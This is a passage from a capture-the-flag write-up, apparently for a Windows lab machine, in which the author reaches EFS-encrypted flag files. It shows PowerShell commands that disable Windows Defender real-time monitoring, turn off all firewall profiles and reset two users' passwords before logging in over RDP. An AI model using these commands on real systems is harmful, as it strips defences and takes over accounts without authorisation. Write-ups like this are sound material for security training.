PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\users\jorge\deskto
p
PSChildName : user.txt
[...]
Attributes : Archive, Encrypted
Same thing for the root.txt file in c:\users\rupal\desktop\root.txt
I found some cert and private key files on the D: drive
PS D:\certs> dir
Directory: D:\certs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/1/2018 10:26 PM 772 MyCA.cer
-a---- 7/1/2018 10:26 PM 1196 MyCA.pvk
I thought of googling for ways to recover EFS encrypted files but instead I just YOLOed it:
Attack plan:
- Disable Windows Defender
- Disable Firewall
- Change Rupal and Jorge’s passwords
- RDP in and steal their shit
PS C:\> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\> NetSh Advfirewall set allprofiles state off
Ok.
PS C:\> net users rupal Yoloed1234!
net users rupal Yoloed1234!
The command completed successfully.
PS C:\> net users jorge Yoloed1234!
net users jorge Yoloed1234!
The command completed successfully.
Sweet, RDP is already running, no need to enable it:
PS C:\> netstat -an
netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
At last, we can RDP and get the flags!!
